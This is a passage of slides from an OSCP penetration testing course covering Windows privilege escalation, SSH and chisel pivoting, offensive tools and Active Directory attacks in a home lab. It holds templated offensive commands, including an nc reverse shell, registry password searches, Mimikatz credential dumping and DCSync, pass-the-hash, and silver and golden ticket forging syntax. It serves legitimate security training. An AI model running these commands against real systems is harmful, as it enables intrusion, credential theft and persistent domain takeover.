Use systeminfo to see if preventative KBs are installed

Slide 185
Kernel Exploits – A Note
Kernel exploits can destabilize a system
Should avoid in the real world
Should save for last in OSCP
For Windows, likely requires cross compilation
Tools: mingw, Wine (windows emulator)
This can be a frustrating experience
Google and error codes are your friend

Slide 186

What’s Going On?
Find processes and scheduled jobs
Learn to spot the abnormal
Common Commands:
schtasks
sc (query, qc, config)
wmic
qfe or product get <fields>
accesschk.exe –ucqv <service>
tasklist

Slide 187


What’s Going On?
Key paths: service manipulation, installed programs
TeamViewer version has accessible passwords; passwords often re-used
NOTE: PSExec requires that SMB is accessible

Slide 188


What’s Going On?
Key paths: service manipulation, installed programs
winPEAS shows I have all access to a service, I can change the binary path

Slide 189

What’s Going On?
Key paths: service manipulation, installed programs

Slide 190

Am I Alone?
May need an intermediate step or lateral movement first
Common Commands:
net user (/domain)
net localgroup
PowerView.ps1: Get-DomainUser
Check c:\users
Check any email on the system for clues

Slide 191
What Do I Have in My Pocket?
This is the hard part
Looking for uncommon and misconfigured items
At a high level:
Check for write permissions on services (if you haven’t already)
Check for user-added software (might not have been in tasklist)
Check for email that may indicate lateral movement
Check for passwords/sensitive info

Slide 192
What Do I Have in My Pocket? (Continued)
Check for password strings:
cmd: findstr /SI /M <search> *.ext [*.ext]+
PowerShell: Get-ChildItem -Recurse | Select-String <search>
Check for passwords in Registry
reg query [HKLM|HKCU] /F "password" /T REG_SZ /S
Good place to look: reg query HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT \CurrentVersion\WinLogon

Slide 193


What Do I Have in My Pocket? – Registry Example
Two ways to get the same info

Slide 194

Special Note: UAC
Windows gives administrator accounts two access tokens
Default login is with regular user
Processes have different integrity levels
UAC guards access to the administrator token
Without GUI, may need a UAC bypass to launch privileged processes
Example: fodhelper.exe
Read More: https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-user-account-control-works

Slide 195
Special Note: Unquoted Service Paths
Affects service paths that have spaces
Example: binpath=C:\Program Files\Some Program\service.exe
System Attempts: C:\Program.exe
C:\Program Files\Some.exe
C:\Program Files\Some Program\service.exe
Likely can’t write to Program Files, but might have access to “Some Program”
Insert a program called “Some.exe” with what you want to run
Requires ability to start/stop/restart service or computer

Slide 196
Other Things to be Aware of
AlwaysInstallElevated
HKCU[HKLM]\SOFTWARE\Policies\Microsoft\Windows\Installer
LAPS (Domain)
Local Administrator Password Solution – Easy creds if you can read
Check group permissions to see if you have access

Slide 197
Wrap-Up
Privilege Escalation can be hard
Requires even more knowledge/familiarity
Get a checklist & use tools
winPEAS is often preferred
Don’t forget to look outward
Secondary resources can help
Udemy often has Tib3rius and TCM courses discounted for ~$15

Slide 198
Questions?

Slide 199
Chapter 7: Port Forwarding and Pivoting

Slide 200
Overview
Uses of port redirection
The lab
SSH Port Forwarding
Local
Remote
Dynamic
Chisel & Plink
Metasploit

Slide 201


When To Use Redirection
Testing a network from outside a firewall with tight inbound rules
Bigger networks with multiple segments (or domains in a forest)
Accessing services that are only listening locally

Slide 202




Example Setup
playground.lab
192.168.100.100
172.16.100.129
172.16.100.150
192.168.100.150
dc1
192.168.100.160
Attacker
22, 445 allowed
client01
web01

Slide 203

The Goal
192.168.100.100
172.16.100.129
172.16.100.150
192.168.100.150
dc1
192.168.100.160
Attacker
22, 445 allowed
client01
web01

Slide 204


VMWare Setup
Trial Windows licenses
Two virtual networks, host only
VMnet2 (192.168.100.0/24)
VMnet3 (172.16.100.0/24)
NAT adapter disabled

Slide 205


A Note on Coloring
For the following slides:
The attacking box is in RED
The first accessible box (i.e., jump box) is in GREEN
Distant (or nearby based on context) boxes are in PEACH
Nearby
Distant
Kali
Client01
Web01

Slide 206
SSH Port Forwarding
Three main types
Local Designating a local port to be mapped to a remote host and port through the remote host (e.g., jump box)
Remote Designating a remote port to be mapped to a local or nearby host and port
Dynamic Route local traffic through a single port to any other port on the remote side – often used with Proxychains

Slide 207

Local Port Forwarding
Useful When:
Inbound SSH is allowed on the interesting machine (often the victim) and you have creds
80
22
80
22

Slide 208
Syntax
Quick Aside: “No freaking TTY”
-NfT: backgrounds SSH, does not allocate a TTY, does not run a command on remote host
Run the command on the host you want access from (often Kali)
ssh -NfT -L localport:targetIP:targetport user@jumpbox
Think of the syntax like a pipe (note that the tunnel is still bidirectional)
SSH Command run here
SSH Tunnel TO Target
Kali Port
Target Port

Slide 209




Example – Local Port Open
Client01 has a web server listening locally, SSH available with credentials
ssh -NfT -L 80:127.0.0.1:80 brent@172.16.100.150
Kali port
Where to forward traffic to/from
Vic port
Jump box, in this case the same as victim

Slide 210




Example – Distant Host in Subnet
Web01 in the 192 subnet has IIS running, jump box dual-homed in 172 and 192
ssh -NfT -L 80:192.168.100.160:80 brent@172.16.100.150
Kali port
Where to forward traffic to/from
Vic port
Jump box

Slide 211
Remote Port Forwarding
Useful When:
Inbound SSH is blocked on the interesting machine (or we don’t have creds) and outbound SSH is allowed
80
22
80

Slide 212
Syntax
Quick Aside: If you’re forwarding to Kali, enable SSH first (disabled by default)
sudo systemctl start ssh
Run on the host you want to grant access to (often the victim)
ssh -NfT –R remoteport:targetIP:targetport user@kali
Reverse the pipe from local port forwarding
SSH Command run here
SSH Tunnel FROM Target
Kali Port
Target Port

Slide 213

Example – Local Port Open
Client01 has a web server listening locally, SSH allowed out
ssh -NfT -R 80:127.0.0.1:80 kali@172.16.100.129
Kali port
Where to forward traffic to/from
Vic port
Remote host

Slide 214
Example – Distant Host in Subnet
Web01 in the 192 subnet has IIS running, jump box dual-homed in 172 and 192
ssh -NfT -R 80:192.168.100.160:80 kali@172.16.100.129
Kali port
Where to forward traffic to/from
Vic port
Remote host
Run from the JUMP box

Slide 215
Dynamic Port Forwarding
Useful When:
You want more than just a single port, like doing an Nmap scan
Most often done from the attacker machine → jump box
ANY
22
ANY
22

Slide 216

Syntax
Run from the host you want access from (often Kali)
ssh -NfT –D proxyport user@jumpbox
SSH Command run here
SSH Tunnel TO Target
Kali Port
Any Port
Configure Proxychains to match the proxyport
Send programs through the tunnel with -- $> proxychains program.name args …

Slide 217


Example – Nmap Distant Host via Jump Box

Slide 218


You can even use your browser!

Slide 219
But… What if there’s no SSH client?
Windows: plink.exe
Syntax is almost identical to SSH client for port forwards
Can optionally specify -l for user, -pw for password
BEWARE: your password might be logged/captured in terminal history if you do that
Windows/Linux: chisel
Download binaries from GitHub or compile your own (Golang)

Slide 220


Chisel Syntax/Example
On Kali: chisel server -p <port> [--socks5] –-reverse
On victim:
chisel client kaliIP:serverport R:kaliport:targetip:targetport Potentially needed: --auth kaliuser:kalipass
chisel client kaliIP:serverport R:socks

Slide 221
Easy Mode: Metasploit
Metasploit sessions can be used as proxies
Setup:
Get a session (I chose Meterpreter)
Background the session to access other modules
Next steps:
Use multi/manage/autoroute to add other network routes
Use auxiliary/server/socks_proxy to set up a SOCKS proxy

Slide 222

Autoroute

Slide 223

Proxy Server
Make sure these options match what you put in the Proxychains config

Slide 224


Running via Proxychains
…

Slide 225

Wrap Up
If you don’t understand this… it’s ok
Might take several reads and refreshers over time
SSH Port Forwarding is powerful
Local, Remote, Dynamic
If you can SSH to target, think local or dynamic
If you can SSH to Kali, think remote
If SSH is missing, you still have options
plink.exe, chisel, Metasploit

Slide 226
Questions?

Slide 227
Chapter 8: Know Your Tools
(this session was written by Brandon Deluca with review by Brent)

Slide 228
Updating Kali
sudo apt full-upgrade –y
Keep snapshots before upgrades

Slide 229
Environment Setup

Slide 230




SSH Configuration
nano /etc/ssh/sshd_config
Optional: Change default port
Change default Kali password
Optional: add key-based authentication and disable passwords
Generating keys - ssh-keygen
Enabled the SSH server for inbound connections
sudo systemctl start ssh

Slide 231

Impacket SMBServer
/usr/share/doc/python3-impacket/examples/smbserver.py
Set up the server
smbserver.py share . -smb2support
Optional arguments
-username [user]
-password [pass]

Slide 232


Updog
Improved Python simple server
pip3 install updog
Optional arguments
-d [dir]
-p [port]
--password [pass]
--ssl

Slide 233
Tools

Slide 234

Metasploit
Free and robust C2 framework – run with msfconsole (use sudo or root)
Functions:
search – look for modules
Modules: auxiliary (scanning/recon), exploit, post (post-exploit tools like credential theft)

Slide 235

Metasploit In Action
Target: “blue” on TryHackMe
Nmap shows an old version of windows (nmap –sC –sV [ip])

Slide 236

Metasploit In Action
Version of Windows vulnerable to Eternal Blue
Use the Auxiliary module to check for vulnerability before launching exploit

Slide 237


Metasploit In Action
Shortcut after search: use [index]
Use show options to see available variables
Generally, need to set the RHOSTS for the target
Run or Exploit to launch

Slide 238

Metasploit In Action
Time to launch the attack
Set RHOSTS, LHOST (for returned shell), and payload
LHOST can also use interface names, e.g. tun0
Default payload is usually Meterpreter, but most exploits can take a variety of payloads

Slide 239


Metasploit In Action
Once you get a callback, Metasploit can manage multiple sessions
sessions / sessions –I
Meterpreter is a sold payload
help will show loaded module commands
shell will spawn a shell process

Slide 240


Metasploit in Action
Post modules can be used with existing sessions

Slide 241

msfvenom
Generate a variety of payloads and shellcode
msfvenom flags
-a (architecture)
-p (payload type)
-e (encoding)
-f (output format)
-b (bad characters)
LHOST (C2 address)
LPORT (C2 port)

Slide 242

evil-winrm
Requires port 5985/TCP on Windows
Command execution with credentials/NTHash
evil-winrm
-i [IP]
-P [PORT]
-u [USER]
-p [PASS]
-h [NTHash]

Slide 243

PSExec
Requires port 445/TCP on Windows
Command execution with administrator credentials/NTHash
impacket-psexec
domain/user:password
-hashes :NTHash

Slide 244

tmux
Terminal multiplexer
Have multiple windows in one terminal
Default PRE = CTRL+B
Jobs continue to run after connection is terminated
Logging capability great for reporting
Additionally get expanded history even after clearing the screen

Slide 245

tmux example

Slide 246

wireshark – GUI-based Traffic Analyzer
Display Filters
Packets
Packet Headers in OSI order
Layer Details
Packet Content in Hex and ASCII

Slide 247

wireshark continued
You can follow the TCP streams for nearly any packet captured to see full connections

Slide 248
wireshark Resources
https://stationx-public-download.s3.us-west-2.amazonaws.com/Wireshark-Cheat-Sheet-v1.pdf
Common filters to sort the mess
https://packetlife.net/media/library/12/tcpdump.pdf
Sniff traffic on the command line with TCPDump
https://www.netresec.com/?page=NetworkMiner
Extract files transferred during packet capture
https://unit42.paloaltonetworks.com/wireshark-tutorial-decrypting-https-traffic/
Decrypt HTTPS traffic given the encryption key log file
Ann Challenges (uploaded to Confluence)

Slide 249

burpsuite
Covered in greater detail in the Web Application Attacks lecture
Proxy to intercept, generate, and manipulate web traffic
Best practice: have this running and route your browser through it even if you don’t use it

Slide 250

foxyproxy
Firefox and Chrome extension – easier proxy switching
Can store multiple profiles (e.g., Burpsuite and Proxychains)

Slide 251

onesixtyone / snmpwalk
sudo nmap -sU -p 161 [IP]
onesixtyone -c /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt [IP]
snmpwalk -c [COMMUNITY] -v [1/2c/3]
Enumerates all MIB trees by default, see notes for specifics
Notes:
1.3.6.1.2.1.25.1.6.0 - System Processes
1.3.6.1.2.1.25.4.2.1.2 - Running Programs
1.3.6.1.2.1.25.4.2.1.4 - Processes Path
1.3.6.1.2.1.25.2.3.1.4 - Storage Units
1.3.6.1.2.1.25.6.3.1.2 - Software Name
1.3.6.1.4.1.77.1.2.25 - User Accounts
1.3.6.1.2.1.6.13.1.3 - TCP Local Ports
accessing statistics stored within a router or other device

Slide 252


nc / nc.exe
Read and write over a network connection
Send reverse shells, send files, or create bind shells
Examples
nc -nvlp [PORT]
nc –nv [address] [port]
nc -e [/bin/sh | cmd.exe] [IP] [PORT]

Slide 253
More nc examples
nc -nvv -w [TIMEOUT] -z [IP] [PORT-PORT] (TCP Port Scan)
nc -nv -u -z -w 1 [IP] [PORT-PORT] (UDP Port Scan)
nc -nvlp [PORT] (Listen on port)
Can save file by appending > nc.file
nc -nv [IP] [PORT] (Connect to port)
Can transfer file by appending < nc.file

Slide 254


curl
Interact with web servers and transfer files
curl options
--output [FILE] (Save to file)
-x POST -d (Post data)
-H (Set headers)
--silent (suppress output)
HTB - OpenAdmin

Slide 255
Password Cracking

Slide 256

Wordlists
Primary wordlist for OffSec/CTFs: rockyou.txt
For the course: if rockyou doesn’t work, not meant to be cracked
Comes in Kali by default, though zipped up
gzip –d /usr/share/wordlists/rockyou.txt.gz

Slide 257

hash-identifier
Helps identify hash types (needed for Hashcat)

Slide 258

john (short for John the Ripper)
CPU-based cracking
Place hashes in a file, separated by new line (can also add username:hash)
Example:
john --wordlist=/usr/share/wordlists/rockyou.txt [HASH_FILE]
--format=[HASH_TYPE] (Optional, it does a pretty good job guessing)
--show [HASH_FILE]

Slide 259

hashcat
Faster cracking, uses GPU
Needs you to tell it what format – check the hashcat wiki for format IDs
hashcat -a 0 -m [HASH_MODE] [PASSWORD_FILE] [WORDLIST]
https://hashcat.net/wiki/doku.php?id=example_hashes

Slide 260
Questions?

Slide 261
Active Directory

Slide 262

Overview
Brief AD Overview + Enumeration
Authentication in AD
Kerberoasting
Obtaining Credentials/Hashes
Using hashes
PTH
Over-PTH
Silver Tickets
Persistence: Golden Tickets

Slide 263
Lab Setup
playground.lab
192.168.100.100
172.16.100.129
172.16.100.150
192.168.100.150
dc1
192.168.100.160
Attacker
client01
web01

Slide 264

AD Overview
In short: a way to organize assets in an enterprise environment
Individual domains can be grouped together to form forests
Critical knowledge for modern offensive security engagements

Slide 265
Key Components
Domain Controller
The quarterback – governs authentication to domain resources
AD Groups
Ways to control permissions for a number of users concurrently
Organizational Units
Allow for the easier/granular management of group policies
Group Policy
Policy that can govern everything from max login time to password policies

Slide 266
Enumerating AD
Good ol’ net.exe
Simply add /domain – e.g. net user /domain
PowerView.ps1
Get-DomainComputer, Get-DomainUser, Get-DomainGroup are the big ones
Some notes:
Bloodhound is great but completely unnecessary for OSCP. Don’t let Reddit tell you otherwise.
Enum requires a domain-joined account or SYSTEM privileges on a domain-joined computer

Slide 267


Examples

Slide 268
Authentication in AD

Slide 269
Overview
Two main types: NTLM and Kerberos
NT LAN Manager - NTLM
An advance over the prior LAN Manager (LM) authentication
Used for authentication by IP address
Kerberos
Default authentication when using FQDNs
More secure, but not without its faults

Slide 270
A Quick Word on Hashes
NTLM = Authentication Protocol, not the hash
NTHash is the actual hash of the password – uses md4 and UTF-16 Little Endian encoding
May see the LM hash paired with the NTHash, e.g. aad3b435b51404eeaad3b435b51404ee:e489af40b77e5848401d58658c421d1d
The LM value above is 7 null characters, repeated twice
That’s part of the problem with LM
Each part hashed separately → only need to crack 7 characters at a time
Many tools will either use the aad3… value for an empty LM, or simply :NTHash

Slide 271


NTLM
Challenge and Response
BIG ISSUE: The hash becomes the password – don’t need the actual password
1
Client sends username
Server responds with nonce
2
3
Client encrypts nonce with NTHash of password
Server sends username and response to DC
4
5
DC obtains user hash from store, encrypts nonce itself and compares result

Slide 272
Kerberos
Ticket-based authentication
The Players:
Domain Controller – Key Distribution Center (KDC) / Authentication Server (AS)
Ticket Granting Ticket (TGT) – First stage ticket that will enable subsequent access requests
Ticket Granting Service (TGS) – Governs actual authentication tickets to resources
KRBTGT – A special account that underpins the TGT

Slide 273
Step 1 – AS-REQ (Authentication Service Request)
AS-REQ
Username
SPN krbtgt
User nonce
Timestamp
Encrypted with User Hash
Client
KDC
Notes
Very time sensitive – if decrypted timestamp is outside 5 minutes, rejected
KDC uses the NTDS.dit file to get the user hash and tries to decrypt the timestamp

Slide 274
Step 2 – AS-REP (Authentication Service Response)
AS-REP
Username
TGT
Session Key
TGT Expiration Time
User Nonce
Username
Session Key
TGT Expiration Time
Client
Encrypted with
User Hash
Encrypted with
krbtgt Hash
KDC
Notes
If everything checked out before, a TGT is created and encrypted with the krbtgt hash
KDC also sends data back to the client with the original hash – the client can decrypt this

Slide 275
Step 3 – TGS-REQ (Ticket Granting Service Request)
TGS-REQ
Username
Timestamp
Encrypted with Session Key
TGT
Encrypted with krbtgt Hash
Client
Requested SPN
KDC
Notes
KDC decrypts the TGT using the krbtgt password – obtains the session key
TGS-REQ decrypted using the session key, checks for validity

Slide 276
Step 4 – TGS-REP (Ticket Graning Service Response)
TGS-REP
Username
TGS
Service Session Key
TGS Expiration Time
User Nonce
Service Session Key
TGS Expiration Time
Username
Client
Encrypted with
Session Key
Encrypted with
Service Owner Hash
KDC
Notes
Service ticket is very similar to TGT – just encrypted with the service hash instead of krbtgt
Original session key used to encrypt the red block – client can decrypt this

Slide 277

Step 5 – AP-REQ (Application Request)
AP-REQ
Username
Timestamp
Encrypted with Service Session Key
TGS
Client
Encrypted with Service Hash
Application Server
Notes
Armed with a service ticket, can now request access to applications/resources
Service decrypts the TGS to check validity, gets the service session key to decrypt the rest
Service performs its own authorization check to see if the user has valid permissions

Slide 278
Recap
Back-and-forth process using various hashes to encrypt portions
First step: Ticket Granting Ticket for general access, validated by DC
Second step: Service Tickets (TGS) to specific resources, validated by services
Big downfall: contents aren’t checked – only that the TGT/TGS are valid
Can be exploited with silver/golden tickets

Slide 279
Kerberoasting

Slide 280
Roasting the 3-headed dog
New Term: SPN (Service Principal Name)
Maps a service instance to a service logon account, like iis_svc
Example: HTTP/iis.playground.lab maps to the IIS Service Account
Recall from the Kerberos process: TGSs are encrypted with the service NTHash
If we can capture a ticket, we can crack it offline to get the password
Any valid account with a TGT can request TGSs
Easy Mode: Invoke-Kerberoast.ps1
Will find all viable SPNs in an environment

Slide 281


Example
Notes
If this account allows interactive logons, we can do that
Other way: silver ticket – explained in a bit

Slide 282
Gathering Hashes

Slide 283

All Hail the Hash
As you may have noticed, hashes are almost as valuable as passwords
Stored in a few places:
Local Security Authority Subsystem Service (LSASS)
HKLM\sam and HKLM\system (cmd: reg save)
NTDS.dit database (DC only)
Our focus: LSASS
Requires SYSTEM privileges (at least Local Admin)
Enter Mimikatz

Slide 284
Mimikatz
Very popular (and very detectable) tool to play with credentials
Don’t worry about detection for OSCP – the binary will be just fine
Most functions require a local administrator account
Can be elevated to SYSTEM by using privilege::debug
Common commands for gathering credentials
sekurlsa::logonpasswords (logged on/recently logged on hashes)
sekurlsa::tickets (any TGTs/TGSs stored on the system)
lsadump::sam (Security Account Manager – local credentials)

Slide 285

Examples – logon passwords

Slide 286

Examples – logon passwords – Sometimes you get lucky
Windows has the ability to store plain-text passwords depending on certain settings. Sometimes you get lucky

Slide 287

Example - Tickets

Slide 288

Mimikatz via Metasploit
Within a session: import kiwi

Slide 289
Using Hashes and Tickets

Slide 290
Pass the Hash
With NTLM authentication, only need the hash
Can’t be done everywhere and many tools require local admin
Tools:
crackmapexec – checks if hashes/credentials are valid for boxes
PSExec (binary/impacket) / evil-winrm / pth-winexe – Gain command execution on target
These require SMB/WinRM
secretsdump.py

Slide 291

Example - CME
Story: Discovered hash for user ‘brent’ – check if the account is a local admin
Can use credential files and a list of hosts to password spray across a domain

Slide 292

Example - PSExec
Story: A domain admin logged in on client01 and we got his hash
DC can only be accessed by domain/enterprise admins

Slide 293
Overpass the Hash
Very, very similar to PTH
Can be used to create a TGT for non-NTLM authentication
Mimikatz (and others) can be used to inject tickets into memory
Syntax:
sekurlsa::pth /user:user /domain:domain.fqdn /rc4:hash [/run:prog]

Slide 294


Example – Over-pass the hash
PSExec and Mimikatz can be used locally
DC Access initially denied – Over-pass the Hash to get a shell as Domain Admin
Note: local whoami still says non-DA account

Slide 295
Silver Tickets
With a service account hash (or password), we can create fake TGSs
The good (bad) thing: Services don’t check the contents, only validity
This means: we can forge ourselves additional privileges in the eyes of the service
Need one additional item: Security IDentifier (SID) for the domain
whoami /user will get you the account SID, remove the Relative IDentifier (RID) from the end
S-1-5-21-894682392-1650329720-4199156298-1104
Mimikatz again
kerberos::golden /user:user /domain:domain.fqdn /sid:domainSID /target:target.server /service:serviceclass /rc4:servicehash /ptt
* /ptt will inject the ticket directly into memory, can also export it to file

Slide 296

Quick Aside - NTHashes
If you have a plain-text password, you can easily make an NTHash with Python
Pseudocode: md4(utf-16le(password)
import hashlib,binascii
hash = hashlib.new('md4', 'Password1!'.encode('utf-16le')).digest()
print(binascii.hexlify(hash))

Slide 297

Silver Tickets in Action
The service will see this ticket as Administrator in the Domain Admins group!
Note: This does not mean you have DA permissions – only DA permissions for that service

Slide 298
Beyond OSCP

Slide 299
DCSync
Requires Domain Replication or Domain Admin privileges
Can obtain the hash of any user in the domain
Including that coveted krbtgt account
Can be done from any machine in the domain if you have the privileges
Mimikatz Syntax: lsadump::dcsync /user:name

Slide 300

DCSync Example

Slide 301
Golden Ticket
Similar to Silver Tickets, but much more potent
Creates a fake TGT for any account and for much longer (e.g. 10 years)
Great for persistence – can be stored offline and re-injected anywhere as long as the krbtgt account hasn’t changed its password
Recall Kerberos process:
TGT encrypted with the krbtgt account hash
krbtgt account hash can be obtained from DCSync as before, or from the DC
If on the DC:
lsadump::lsa /inject /name:krbtgt

Slide 302
Golden Ticket Syntax
Syntax slightly different
kerberos::golden /user:validuser /domain:domain.fqdn /sid:domainSID /krbtgt:hash /id:500 /groups:512[+others] /ptt
NOTE: Many online guides say you can pick any account
That does not seem to be true any longer based on my lab – unknown reason/change
Find a valid domain administrator to impersonate (Administrator, for example)

Slide 303

Golden Ticket Example

Slide 304
Notional Attack Path

Slide 305
Step 1 - Access
playground.lab
172.16.100.129
dc1
1
Attacker
client01
Initial access on client01 as low privilege user, escalate privileges to system via <some path>
web01

Slide 306
Step 2 – Gather Credentials
playground.lab
172.16.100.129
dc1
2
Attacker
client01
Dump credentials with Mimikatz and discover another user, playground\brent hash. Use PowerView to see brent is part of the Local Admins domain group
web01

Slide 307
Step 3 – Use CME
playground.lab
172.16.100.129
dc1
Attacker
client01
3
From Kali, use CME to try the discovered hash against other targets in the domain. Discover it works on web01
web01

Slide 308
Step 3 – Use CME
playground.lab
172.16.100.129
dc1
Attacker
client01
Use Mimikatz PTH + PSExec from client01 and to get a shell on web01 and again use Mimikatz, discover hash for playground\brent_da
4
web01

Slide 309
Step 3 – Use CME
playground.lab
5
172.16.100.129
dc1
Attacker
client01
Use impacket-psexec from Kali with the brent_da hash to get a shell on the DC
web01

Slide 310
Wrap Up
OSCP AD is very basic – OSEP is where you get into more meat
OSCP labs have opportunities to practice – get those 40 points

Slide 311
Questions?

